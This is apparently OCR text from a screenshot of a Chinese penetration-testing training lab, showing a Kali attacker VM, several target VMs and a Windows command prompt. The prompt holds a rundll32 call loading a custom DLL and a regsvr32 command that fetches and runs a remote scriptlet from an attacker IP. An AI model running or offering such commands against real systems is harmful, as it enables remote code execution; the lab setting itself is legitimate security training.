 网络安全就业推荐
bilibili
腾讯课堂
Kali2020.3 - VMware Workstation
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
:42 AM 0%
库
在此处键入内容进行搜索
Attacker_Kali20.1
Windows 7 x64
我的计算机
Attacker_Kali20.1
Target1_CentOS7_64
Target2_Ubuntu_64
Target3_Windows7_64
lin.security_v1.0.1
Windows 7 x64
Win2K3 Metasploitable
Windows Server 2008 R2 x64
共享的虚拟机
回收站
Firefox-se...
npp.7.7.1.I...
ocl.til
test.ovpn
mingy.dll
Firefox
OpenVPN
GUI
lab
GetPass
Zen
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>rundll32 shell32.dll,Control_RunDLL C:\Users\ming
y\Desktop\mx\mingy.dll
C:\Users\Administrator\Desktop>regsvr32 /s /n /u /i:http://192.168.78.117:8080/r
S8DpsMt.sct scrobj.dll
C:\Users\Administrator\Desktop>
laz
Bu
CV
cve
C:\Users\nathan\Desktop\...
Windows 7
内部版本 7601
此 Windows 副本不是正版
CH
21:42
2020/10/12
要将输入定向到该虚拟机，请将鼠标
中
21:42
2020/10/12